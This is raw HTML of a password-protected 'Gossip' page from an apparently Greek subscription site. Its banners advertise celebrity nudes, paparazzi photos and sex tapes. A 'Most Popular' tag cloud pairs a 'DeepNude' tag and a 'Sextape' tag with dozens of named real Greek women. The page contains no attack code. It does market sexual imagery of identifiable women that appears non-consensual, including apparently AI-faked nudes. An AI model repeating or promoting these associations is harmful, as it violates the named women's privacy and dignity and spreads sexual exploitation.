				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53345 current_page_item menu-item-53361 nv-active"><div class="wrap"><a href="https://www.ellinides.net/gossip/" aria-current="page">Gossip</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item mobile-right tablet-right desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PHVDDEJ76F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PHVDDEJ76F');
</script>	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">WELCOME TO <font color="#FFD700">ELLINIDES</font> <BR>Greek celebs since 2007. Greek celebrity pictures, video & sex tapes. Find out when they first appeared naked. <BR>Watch nude videos from movies & television. Paparazzi photos, magazines nudes & more all in one place. <BR>Currently about 4.200 videos & 47.000 photos online. Content is updated daily.</font></p></td>
</tr>
</table>

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>Gossip</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="nv-content-wrap entry-content"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ellinides.net/gossip/" data-a2a-title="Gossip"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="cppm_message_53345" class="cppm_message post-password-message" style="margin-bottom: 10px;">
<p style="text-align: center">Password protected.</p>
</div>
<form action="https://www.ellinides.net/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://www.ellinides.net/gossip/" /></p>
<p><label for="pwbox-53345">Κωδικός: <input name="post_password" id="pwbox-53345" type="password" spellcheck="false" required size="20" /></label> <input type="submit" name="Submit" value="Enter" /></p>
</form>
</div>		</div>
			</div>
</div>
<!--WPFC_FOOTER_START-->
</main><!--/.neve-main-->

<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2"><b>Greek Celebrity Movie & Photo Archive</b> <br>Σε 19 χρόνια έχουμε προσθέσει έναν τεράστιο αριθμό βίντεο κλιπ & φωτογραφιών για να δουν οι συνδρομητές μας. <BR>Περιηγηθείτε σε 1.070 ευρετηριασμένα ονόματα Ελλήνων διασημοτήτων. Μη διστάσετε να κάνετε αίτηση για συνδρομή στο μεγαλύτερο αρχείο στον ιστό.</font></p></td>
</tr>
</table>

<table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">Our second site <font color="#FFD700">PAPARAZZIGR</font>. Members use the same password.</font></p></td>
</tr>
</table>

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&amp;linkname=Gossip%20%7C%20%CE%94%CE%B9%CE%AC%CF%83%CE%B7%CE%BC%CE%B5%CF%82%20%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%AF%CE%B4%CE%B5%CF%82%20%CE%93%CF%85%CE%BC%CE%BD%CE%AD%CF%82%20%7C%20%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%20%26amp%3B%20%CE%A6%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="block-3" class="widget widget_block"><div class="popular-posts"><h2>Last minute top views</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Last minute top views","limit":"10","offset":0,"range":"custom","time_quantity":"60","time_unit":"minute","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"100","height":"56","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="verticalmarquee-2" class="widget vm_widget"><p class="widget-title">Announcements</p><div style='padding:3px;'><marquee style='height:300px;' scrollamount='2' scrolldelay='5' direction='up' onmouseover='this.stop()' onmouseout='this.start()'><ul>
<li><a href="https://www.paparazzigr.online/" target="_blank">Paparazzigr</a> Τα μέλη χρησιμοποιούν τον κωδικό που έχουν.</li>
<li>Προς το παρόν περίπου 4.200 βίντεο &amp; 47.000 φωτογραφίες γνωστών Ελληνίδων online.</li>
<li>70 σελίδες στις 9 ενότητες.</li>
<li>Ο τομέας διαχειρίζεται από Αμερικανική εταιρεία &amp; ενημερώνεται καθημερινά.</li>
<li>Διαδικτυακή ροή βίντεο με σύστημα CDN τελευταίας τεχνολογίας.</li>
<li>Όλα τα βίντεο είναι επεξεργασμένα με professional video software ώστε να έχουν σωστή φωτεινότητα &amp; χρωματισμό.</li>
</ul></marquee></div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud"><p class="widget-title">Most Popular</p><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://www.ellinides.net/tag/deepnude/" class="tag-cloud-link tag-link-1623 tag-link-position-1" style="font-size: 15px;">DeepNude</a><a href="https://www.ellinides.net/tag/masterchef/" class="tag-cloud-link tag-link-1941 tag-link-position-2" style="font-size: 15px;">MasterChef</a><a href="https://www.ellinides.net/tag/second-base/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 15px;">Second Base</a><a href="https://www.ellinides.net/tag/sextape/" class="tag-cloud-link tag-link-1571 tag-link-position-4" style="font-size: 15px;">Sextape</a><a href="https://www.ellinides.net/tag/%ce%ac%ce%bd%ce%bd%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b1%ce%bd%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 15px;">Άννα Διαμαντοπούλου</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 15px;">Άρτεμις</a><a href="https://www.ellinides.net/tag/%ce%ac%cf%81%cf%84%ce%b5%ce%bc%ce%b9%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 15px;">Άρτεμις Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b3%ce%ba%cf%81%ce%ad%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-188 tag-link-position-8" style="font-size: 15px;">Έλενα Γκρέκου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%ba%cf%81%ce%b5%ce%bc%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-386 tag-link-position-9" style="font-size: 15px;">Έλενα Κρεμλίδου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 15px;">Έλενα Τσαγκρινού</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%cf%81%ce%b9%ce%b3%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 15px;">Έλενα Τσιριγκάκη</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%cf%87%ce%b1%cf%84%ce%b6%ce%ae/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 15px;">Έλενα Χατζή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-147 tag-link-position-13" style="font-size: 15px;">Έλλη Κοκκίνου</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 15px;">Έλλη Παπαγγελή</a><a href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15px;">Έλλη Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%8c%ce%bb%ce%b3%ce%b1-%ce%bb%ce%b1%cf%86%ce%b1%ce%b6%ce%ac%ce%bd%ce%b7/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 15px;">Όλγα Λαφαζάνη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bb%ce%b9%ce%ac%ce%b4%ce%b7/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 15px;">Αγγελική Ηλιάδη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac/" class="tag-cloud-link tag-link-1833 tag-link-position-18" style="font-size: 15px;">Αθηνά</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b8%ce%b7%ce%bd%ce%ac-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b7/" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 15px;">Αθηνά Πολίτη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b9%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b1%ce%ba/" class="tag-cloud-link tag-link-499 tag-link-position-20" style="font-size: 15px;">Αιμιλία Μπάρακ</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%b5%ce%be%ce%ac%ce%bd%ce%b4%cf%81%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%8e%cf%84%ce%b1%cf%81%ce%bf%cf%85/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15px;">Αλεξάνδρα Παναγιώταρου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bb%ce%bc%ce%ac%ce%b6%ce%b1-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd%cf%84%ce%b7/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 15px;">Αλμάζα Διαμάντη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b2%ce%bf%cf%83%ce%ba%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15px;">Αναστασία Βοσκανίδου</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b9%ce%bf%cf%8d%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 15px;">Αναστασία Γιούσεφ</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%81%ce%b9%ce%ac%ce%b4%ce%bd%ce%b7-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%bf%cf%8d/" class="tag-cloud-link tag-link-1831 tag-link-position-25" style="font-size: 15px;">Αριάδνη Ακριβού</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%83%ce%b7%ce%bc%ce%af%ce%bd%ce%b1-%ce%b9%ce%b3%ce%b3%ce%bb%ce%ad%ce%b6%ce%bf%cf%85/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15px;">Ασημίνα Ιγγλέζου</a><a href="https://www.ellinides.net/tag/%ce%b1%cf%86%cf%81%ce%bf%ce%b4%ce%af%cf%84%ce%b7-%ce%b1%ce%b4%ce%ac%ce%bc%ce%b7/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 15px;">Αφροδίτη Αδάμη</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%ba%cf%85-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-158 tag-link-position-28" style="font-size: 15px;">Βίκυ Χατζηβασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%b5%cf%81%cf%8c%ce%bd%ce%b9%ce%ba%ce%b1-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 15px;">Βερόνικα Βασιλείου</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1-%ce%b2%ce%b1%ce%b2%ce%ac%cf%84%cf%83%ce%b7/" class="tag-cloud-link tag-link-25 tag-link-position-30" style="font-size: 15px;">Βούλα Βαβάτση</a><a href="https://www.ellinides.net/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%b1-%ce%bb%ce%b9%ce%b1%ce%bd%ce%ad%cf%81%ce%b7/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 15px;">Γεωργία Λιανέρη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 15px;">Δέσποινα Βανδή</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-1832 tag-link-position-33" style="font-size: 15px;">Δήμητρα</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 15px;">Δήμητρα Αλεξανδράκη</a><a href="https://www.ellinides.net/tag/%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%ce%bc%ce%b1%cf%84%cf%83%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 15px;">Δήμητρα Ματσούκα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%ce%b1%ce%bd%ce%b1%cf%81%ce%ac/" class="tag-cloud-link tag-link-1557 tag-link-position-36" style="font-size: 15px;">Ειρήνη Λαναρά</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%ce%bb%cf%8d%cf%81%ce%b7/" class="tag-cloud-link tag-link-1895 tag-link-position-37" style="font-size: 15px;">Ειρήνη Λύρη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%83%cf%84%ce%b5%cf%81%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d/" class="tag-cloud-link tag-link-485 tag-link-position-38" style="font-size: 15px;">Ειρήνη Στεριανού</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%ce%bc%ce%b5%ce%bd%ce%b5%ce%b3%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15px;">Ελένη Μενεγάκη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" class="tag-cloud-link tag-link-338 tag-link-position-40" style="font-size: 15px;">Ελένη Φουρέιρα</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%ce%b5%ce%ba%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 15px;">Ελίνα Μπεκάκου</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%ce%bf%ce%bd%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7/" class="tag-cloud-link tag-link-82 tag-link-position-42" style="font-size: 15px;">Ελεονώρα Μελέτη</a><a href="https://www.ellinides.net/tag/%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%b1-%cf%83%ce%b9%cf%86%ce%bd%ce%b1%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-710 tag-link-position-43" style="font-size: 15px;">Ελευθερία Σιφναίου</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%85%ce%b3%ce%b5%ce%bd%ce%af%ce%b1-%ce%b3%ce%ba%ce%b9%ce%b6%ce%ad%ce%bb%ce%b7/" class="tag-cloud-link tag-link-202 tag-link-position-44" style="font-size: 15px;">Ευγενία Γκιζέλη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1/" class="tag-cloud-link tag-link-78 tag-link-position-45" style="font-size: 15px;">Εύα</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%ce%bb%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-76 tag-link-position-46" style="font-size: 15px;">Εύα Λάσκαρη</a><a href="https://www.ellinides.net/tag/%ce%b5%cf%8d%ce%b1-%cf%83%ce%b1%ce%b2%ce%b1%ce%b3%ce%b9%ce%bf%cf%8d/" class="tag-cloud-link tag-link-48 tag-link-position-47" style="font-size: 15px;">Εύα Σαβαγιού</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1/" class="tag-cloud-link tag-link-181 tag-link-position-48" style="font-size: 15px;">Ζέτα Δούκα</a><a href="https://www.ellinides.net/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-144 tag-link-position-49" style="font-size: 15px;">Ζέτα Θεοδωροπούλου</a><a href="https://www.ellinides.net/tag/%ce%b7%cf%81%cf%8e/" class="tag-cloud-link tag-link-40 tag-link-position-50" style="font-size: 15px;">Ηρώ</a><a 